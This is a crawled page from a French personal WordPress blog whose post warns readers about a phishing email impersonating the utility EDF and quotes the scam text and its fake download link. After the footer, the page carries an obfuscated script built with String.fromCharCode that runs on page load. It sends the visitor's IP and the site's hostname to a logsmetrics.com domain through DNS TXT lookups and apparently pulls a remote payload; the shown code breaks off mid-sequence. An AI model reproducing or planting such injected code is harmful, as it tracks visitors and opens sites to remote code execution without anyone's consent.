

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://les-schmidts.com/insolite/je-vous-avais-prevenu/
body_size: 11390
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Je vous avais prévenu | Les Schmidt&#039;s</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://les-schmidts.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Les Schmidt&#039;s &raquo; Flux" href="https://les-schmidts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Schmidt&#039;s &raquo; Flux des commentaires" href="https://les-schmidts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Schmidt&#039;s &raquo; Je vous avais prévenu Flux des commentaires" href="https://les-schmidts.com/insolite/je-vous-avais-prevenu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://les-schmidts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fles-schmidts.com%2Finsolite%2Fje-vous-avais-prevenu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://les-schmidts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fles-schmidts.com%2Finsolite%2Fje-vous-avais-prevenu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://les-schmidts.com/wp-includes/css/dist/block-library/style.min.css?ver=a026c7105a20c503a82b743bff179b64' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://les-schmidts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://les-schmidts.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://les-schmidts.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://les-schmidts.com/wp-content/themes/twentyfourteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://les-schmidts.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<script async src="https://les-schmidts.com/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769078684" id="burst-timeme-js"></script>
<script src="https://les-schmidts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://les-schmidts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://les-schmidts.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20250729" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://les-schmidts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://les-schmidts.com/wp-json/wp/v2/posts/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://les-schmidts.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://les-schmidts.com/insolite/je-vous-avais-prevenu/" />
<link rel='shortlink' href='https://les-schmidts.com/?p=205' />
<style id="custom-background-css">
body.custom-background { background-image: url("https://les-schmidts.com/wp-content/uploads/2021/02/Carbon-Fiber-WSW3015008-577x1024-1.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://les-schmidts.com/wp-content/uploads/2021/02/cropped-es-communication-32x32.png" sizes="32x32" />
<link rel="icon" href="https://les-schmidts.com/wp-content/uploads/2021/02/cropped-es-communication-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://les-schmidts.com/wp-content/uploads/2021/02/cropped-es-communication-180x180.png" />
<meta name="msapplication-TileImage" content="https://les-schmidts.com/wp-content/uploads/2021/02/cropped-es-communication-270x270.png" />
		<style id="wp-custom-css">
			.entry-meta {visibility:hidden;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-205 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen masthead-fixed full-width singular" data-burst_id="205" data-burst_type="post">
<a class="screen-reader-text skip-link" href="#content">
	Aller au contenu</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
							<h1 class="site-title"><a href="https://les-schmidts.com/" rel="home" >Les Schmidt&#039;s</a></h1>
			
			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Recherche				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menu principal</button>
				<div class="menu-main-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Chef de Projet Web</a>
<ul class="sub-menu">
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405"><a href="https://les-schmidts.com/mes-competences/">Mes Compétences</a>
	<ul class="sub-menu">
		<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2400"><a href="https://les-schmidts.com/auto-entreprise/maintenance-et-securite-de-votre-site-internet-sous-wordpress/">Maintenance et sécurité de votre site Internet sous WordPress</a></li>
		<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2401"><a href="https://les-schmidts.com/auto-entreprise/quelques-prestations/">Quelques Prestations</a></li>
		<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://les-schmidts.com/vous-possedez-des-films-super-8mm-et-vous-souhaitez-immortaliser-ces-souvenirs/">Vous possédez des films Super 8mm et vous souhaitez immortaliser ces souvenirs ?</a></li>
		<li id="menu-item-4437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4437"><a href="https://les-schmidts.com/numerisation-de-vos-negatifs-ou-diapositives/">Numérisation de vos négatifs ou diapositives</a></li>
	</ul>
</li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://les-schmidts.com/mon-experience/">Mon Expérience</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://les-schmidts.com/category/auto-entreprise/realisations/">Mes dernières Réalisations</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://les-schmidts.com/quelques-references/">Quelques Références</a></li>
</ul>
</li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://les-schmidts.com/souvenirs/">Souvenirs</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://les-schmidts.com/a-propos/">A propos</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://les-schmidts.com/me-contacter/">Me contacter</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="#pll_switcher">Langues</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://les-schmidts.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-205" class="post-205 post type-post status-publish format-standard hentry category-insolite">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://les-schmidts.com/category/insolite/" rel="category tag">Insolite</a></span>
		</div>
			<h1 class="entry-title">Je vous avais prévenu</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://les-schmidts.com/insolite/je-vous-avais-prevenu/" rel="bookmark"><time class="entry-date" datetime="2013-01-31T12:25:27+01:00">31 janvier 2013</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://les-schmidts.com/author/fontenay/" rel="author">Eric Schmidt</a></span></span>			<span class="comments-link"><a href="https://les-schmidts.com/insolite/je-vous-avais-prevenu/#respond">Laisser un commentaire</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Aujourd&rsquo;hui l’actualité reprend l&rsquo;information des faux mails au nom d&rsquo;<em>EDF. </em>Aujourd&rsquo;hui toujours j&rsquo;ai reçu un nouveau courriel d&rsquo;arnaque (fishing). Les seuls détails qui peuvent engendrer le doute chez le lecteur est la phrase « En raison de cela et afin d&rsquo;assurer que votre service n&rsquo;est pas interrompu »  qui est mal structurée et surtout l&rsquo;adresse html de la page de destination http://80.241.214.175/Fac26122012.zip qui ne correspond pas au site EDF :</p>
<blockquote><p>Cher Client ,<br />
le problème de paiement peut être dû à l&rsquo;une des raisons suivantes:<br />
1. Un changement récent de vos informations<br />
personnelles. (par exemple : adresse de facturation,<br />
téléphone)<br />
2. Soumission des informations incorrectes pendant le<br />
processus de paiement de facture.<br />
En raison de cela et afin d&rsquo;assurer que votre service n&rsquo;est pas interrompu<br />
nous vous invitons à confirmer et mettre à jour vos informations de facturation<br />
aujourd&rsquo;hui en cliquant sur le lien ci-dessous :<br />
Résoudre ce problème maintenant&gt;<br />
Cordialement,<br />
Chibout Morald<br />
Directeur de la Relation Clients<br />
Ce message est strictement confidentiel. Son intégrité n&rsquo;est pas assurée sur Internet. Si vous n&rsquo;êtes pas destinataire du message, merci de le détruire. Ce message vous a été envoyé par un automate. Pour toute correspondance avec votre conseiller EDF Bleu Ciel, connectez-vous à votre espace Client. Si vous ne souhaitez plus recevoir d&rsquo;autres courriers électroniques de notre part,<br />
EDF SA au capital de 924 433 331 Euros. N°552 081 317 RCS Paris, siège social 22-30 av de Wagram, 75382 Paris Cedex 08. Copyright EDF 2012<br />
L&rsquo;énergie est notre avenir, économisons-la !</p></blockquote>
	</div><!-- .entry-content -->
	
	</article><!-- #post-205 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navigation des articles		</h1>
		<div class="nav-links">
			<a href="https://les-schmidts.com/insolite/avis-de-coupure-non-reception-de-paiement-de-vos-facture-edf/" rel="prev"><span class="meta-nav">Article précédent</span>Avis de Coupure : Non reception de Paiement de vos facture EDF</a><a href="https://les-schmidts.com/emailing/decathlon-ont-une-drole-de-vision-des-sports-dexterieur/" rel="next"><span class="meta-nav">Article suivant</span>Décathlon ont une drôle de vision des sports d&rsquo;exterieur</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://les-schmidts.com/wp-login.php?redirect_to=https%3A%2F%2Fles-schmidts.com%2Finsolite%2Fje-vous-avais-prevenu%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">La vie des schmidt&#039;s à Fontenay les Briis</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
		<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://les-schmidts.com/vous-possedez-des-films-super-8mm-et-vous-souhaitez-immortaliser-ces-souvenirs/">Vous possédez des films Super 8mm et vous souhaitez immortaliser ces souvenirs ?</a></li>
<li id="menu-item-4438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4438"><a href="https://les-schmidts.com/numerisation-de-vos-negatifs-ou-diapositives/">Numérisation de vos négatifs ou diapositives</a></li>
<li id="menu-item-1999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1999"><a href="https://les-schmidts.com/category/auto-entreprise/realisations/">Réalisations</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://les-schmidts.com/category/emailing/">emailing</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327"><a href="https://les-schmidts.com/category/village/">Mon Village</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-328"><a href="https://les-schmidts.com/category/insolite/">Insolite</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://les-schmidts.com/category/famille/">Ma Famille</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://les-schmidts.com/category/reflexions/">Reflexions</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://les-schmidts.com/category/phishing/">Phishing</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://les-schmidts.com/category/amis/">Mes Amis</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://les-schmidts.com/category/marketing/">Marketing</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://les-schmidts.com/category/arnaque-email/">Arnaque email</a></li>
<li id="menu-item-1998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1998"><a href="https://les-schmidts.com/category/hameconnage/">hameçonnage</a></li>
</ul></div>	</nav>
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<a class="privacy-policy-link" href="https://les-schmidts.com/politique-de-confidentialite/" rel="privacy-policy">Politique de confidentialité</a><span role="separator" aria-hidden="true"></span>				<a href="https://wordpress.org/" class="imprint">
					Fièrement propulsé par WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,3